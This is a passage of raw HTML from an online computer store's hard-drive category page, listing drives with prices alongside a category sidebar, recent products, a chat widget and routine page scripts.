height="300" src="https://www.compuworld.me/wp-content/uploads/2023/10/Transcend-4TB-HDD-Antishock-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Transcend 4TB HDD Antishock" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/transcend-4tb-hdd-antishock/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Transcend 4TB HDD Antishock</h2><div class="product-short-description"><p>&#8211; 4TB storage capacity<br />
&#8211; 2.5&#8243; form factor<br />
&#8211; USB3 interface<br />
&#8211; Antishock design<br />
&#8211; Shock-resistant casing</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.80</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/3-5-sata-skyhawk-6tb-256mb-7200/?add-to-cart=6502" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6502" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6502" data-product_sku="" aria-label="Add to cart: &ldquo;Transcend 4TB HDD Antishock&rdquo;" rel="nofollow" data-success_message="&ldquo;Transcend 4TB HDD Antishock&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6502" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-8161 status-publish last instock product_cat-storage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/wd-purple-3-5-sata-4tb-256mb-5400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">WD Purple 3.5&#8243; Sata 4TB, 256MB, 5400</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">12%</span></span>
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2024/01/WD-Purple-3.5-Sata-4TB-256MB-5400-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WD Purple 3.5 Sata 4TB, 256MB, 5400" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2024/01/WD-Purple-3.5-Sata-4TB-256MB-5400-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WD Purple 3.5 Sata 4TB, 256MB, 5400" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/wd-purple-3-5-sata-4tb-256mb-5400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">WD Purple 3.5&#8243; Sata 4TB, 256MB, 5400</h2><div class="product-short-description"><p>&#8211; 4TB storage capacity<br />
&#8211; 256MB cache<br />
&#8211; 3.5&#8243; form factor<br />
&#8211; SATA interface<br />
&#8211; 5400 RPM spindle speed</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>115.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></del></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/3-5-sata-skyhawk-6tb-256mb-7200/?add-to-cart=8161" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8161" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8161" data-product_sku="" aria-label="Add to cart: &ldquo;WD Purple 3.5&quot; Sata 4TB, 256MB, 5400&rdquo;" rel="nofollow" data-success_message="&ldquo;WD Purple 3.5&quot; Sata 4TB, 256MB, 5400&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8161" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li></ul></section></div></main></div><div id="sidebar" class="sidebar" role="complementary"><aside id="electro_product_categories_widget-4" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul><li class="cat-item cat-item-259"><a href="https://www.compuworld.me/product-category/accessories/">Accessories <span class="count">(95)</span></a></li><li class="cat-item cat-item-401"><a href="https://www.compuworld.me/product-category/bags/">Bags <span class="count">(14)</span></a></li><li class="cat-item cat-item-414"><a href="https://www.compuworld.me/product-category/batteries/">Batteries <span class="count">(11)</span></a></li><li class="cat-item cat-item-267"><a href="https://www.compuworld.me/product-category/cables/">Cables <span class="count">(190)</span></a></li><li class="cat-item cat-item-372"><a href="https://www.compuworld.me/product-category/case/">Case <span class="count">(37)</span></a></li><li class="cat-item cat-item-417"><a href="https://www.compuworld.me/product-category/components/">Components <span class="count">(9)</span></a></li><li class="cat-item cat-item-388"><a href="https://www.compuworld.me/product-category/console/">Console <span class="count">(2)</span></a></li><li class="cat-item cat-item-360"><a href="https://www.compuworld.me/product-category/desktops/">Desktops <span class="count">(43)</span></a></li><li class="cat-item cat-item-303"><a href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations <span class="count">(16)</span></a></li><li class="cat-item cat-item-363"><a href="https://www.compuworld.me/product-category/drones/">Drones <span class="count">(2)</span></a></li><li class="cat-item cat-item-274"><a href="https://www.compuworld.me/product-category/gaming/">Gaming <span class="count">(253)</span></a></li><li class="cat-item cat-item-269"><a href="https://www.compuworld.me/product-category/internal-components/">Internal Components <span class="count">(146)</span></a></li><li class="cat-item cat-item-226"><a href="https://www.compuworld.me/product-category/laptops/">Laptops <span class="count">(599)</span></a></li><li class="cat-item cat-item-390"><a href="https://www.compuworld.me/product-category/monitors/">Monitors <span class="count">(46)</span></a></li><li class="cat-item cat-item-229"><a href="https://www.compuworld.me/product-category/networking/">Networking <span class="count">(182)</span></a></li><li class="cat-item cat-item-228"><a href="https://www.compuworld.me/product-category/peripherals/">Peripherals <span class="count">(233)</span></a></li><li class="cat-item cat-item-290"><a href="https://www.compuworld.me/product-category/pos-tools/">POS Tools <span class="count">(50)</span></a></li><li class="cat-item cat-item-373"><a href="https://www.compuworld.me/product-category/power-bank/">Power Bank <span class="count">(2)</span></a></li><li class="cat-item cat-item-266"><a href="https://www.compuworld.me/product-category/printers/">Printers <span class="count">(85)</span></a></li><li class="cat-item cat-item-400"><a href="https://www.compuworld.me/product-category/scooter/">Scooter <span class="count">(3)</span></a></li><li class="cat-item cat-item-398"><a href="https://www.compuworld.me/product-category/ssd/">SSD <span class="count">(40)</span></a></li><li class="cat-item cat-item-299"><a href="https://www.compuworld.me/product-category/storage/">Storage <span class="count">(150)</span></a></li><li class="cat-item cat-item-420"><a href="https://www.compuworld.me/product-category/tablets/">Tablets <span class="count">(70)</span></a></li><li class="cat-item cat-item-384"><a href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges <span class="count">(43)</span></a></li><li class="cat-item cat-item-306"><a href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries <span class="count">(20)</span></a></li><li class="cat-item cat-item-397"><a href="https://www.compuworld.me/product-category/usb/">USB <span class="count">(5)</span></a></li></ul></li></ul><ul><li class="cat-item cat-item-393 current-cat"><a aria-current="page" href="https://www.compuworld.me/product-category/hard-drive/">Hard Drive <span class="count">(56)</span></a></li></ul></li></ul></aside><aside id="woocommerce_products-17" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
<a href="https://www.compuworld.me/product/sony-ps5-w-fortnite/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="158" data-src="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 SONY BUNDLE FORTNITE" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-768x403.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-600x315.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="158" src="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 SONY BUNDLE FORTNITE" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-768x403.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-600x315.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">SONY PS5 W/ FORTNITE</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>569.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></del></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-ideapad-slim-3-15iru8-82x700jbdp/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="277" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-768x709.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-600x554.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8.jpg 849w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="277" src="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-768x709.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-600x554.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8.jpg 849w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>340.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-yoga-7-16ill10-83jt0000us/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="169" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16ILL10 83JT0000US" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-1024x576.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-768x432.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-600x337.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09.png 1060w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="169" src="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16ILL10 83JT0000US" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-1024x576.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-768x432.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-600x337.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09.png 1060w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO YOGA 7 16ILL10 83JT0000US</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-ideapad-5-2-in-1-14ial10-83kr001tus/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>820.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-yoga-7-16iml9-83dl0002us/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16IML9 83DL0002US" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-1024x1024.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-150x150.png 150w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-768x768.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-600x600.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05.png 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16IML9 83DL0002US" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-1024x1024.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-150x150.png 150w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-768x768.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-600x600.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05.png 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO YOGA 7 16IML9 83DL0002US</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>880.00</bdi></span></span></li></ul></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2"><div class="desktop-footer d-none d-lg-block container"><div class="footer-widgets row row-cols-lg-2 row-cols-xl-2"></div><div class="footer-newsletter"><div class="container"><div class="footer-newsletter-inner row"><div class="newsletter-content col-lg-7"><h5 class="newsletter-title">Your Ultimate Computer Store</h5></div><div class="newsletter-form col-lg-5 align-self-center"></div></div></div></div><div class="footer-bottom-widgets"><div class="container"><div class="footer-bottom-widgets-inner row"><div class="footer-contact col-md-5">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img loading="lazy" loading="lazy" class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img loading="lazy" loading="lazy" src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div><div class="footer-address">
<strong class="footer-address-title">Contact Info</strong>
<address>Dekwaneh Branch, Midan Street - 01/484847<br />
Jeita Branch, Main Road - 09/232911<br />
</address></div><div class="footer-social-icons"><ul class="social-icons list-unstyled nav align-items-center"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div></div><div class="footer-bottom-widgets-menu col-md"><div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-2"><div class="columns col"><aside id="nav_menu-24" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div></div></div></div></div><div class="copyright-bar"><div class="container"><div class="float-start copyright">&copy; <a href="https://www.compuworld-lb.com/">CompuWorld SARL</a> - All Rights Reserved</div><div class="float-end payment"></div></div></div></div><div class="handheld-footer d-lg-none pt-3 v1 light"><div class="handheld-widget-menu container"><div class="columns"><aside id="nav_menu-27" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div><div class="footer-social-icons container text-center mb-0"><ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div><div class="handheld-footer-bar"><div class="handheld-footer-bar-inner">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img loading="lazy" loading="lazy" class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img loading="lazy" loading="lazy" src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div></div></div></div></footer></div></div><div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
<a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a></div><div class="electro-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"96171773842","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *CompuWorld*! I need more info about 3.5&#8243; Sata SkyHawk  6TB, 256MB, 7200 https://www.compuworld.me/product/3-5-sata-skyhawk-6tb-256mb-7200/","message_hash":"7e8b4611"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat"></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<span>CW Support</span></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hello &#x1f44b;<br>Can we help you?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Open chat</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
